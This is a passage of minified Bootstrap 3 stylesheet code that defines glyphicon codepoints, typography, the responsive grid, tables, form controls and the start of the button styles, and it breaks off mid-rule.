9"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;width:100% \9;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;width:100% \9;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}cite{font-style:normal}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}blockquote:before,blockquote:after{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px;line-height:1.42857143 \0}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;min-height:20px;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio].disabled,input[type=checkbox].disabled,fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm,.form-horizontal .form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.input-lg,.form-horizontal .form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:25px;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px 